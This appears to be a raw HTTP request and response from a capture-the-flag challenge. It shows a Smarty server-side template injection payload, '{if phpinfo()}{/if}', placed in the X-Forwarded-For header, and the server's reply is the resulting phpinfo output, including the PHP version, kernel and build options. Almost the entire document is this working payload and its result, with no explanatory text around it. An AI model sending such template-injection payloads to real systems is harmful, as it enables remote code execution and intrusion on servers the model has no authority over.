 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{if phpinfo()}{/if}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
IP
Current IP:
PHP Version 7.3.5
System Linux edcb4547ca91 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'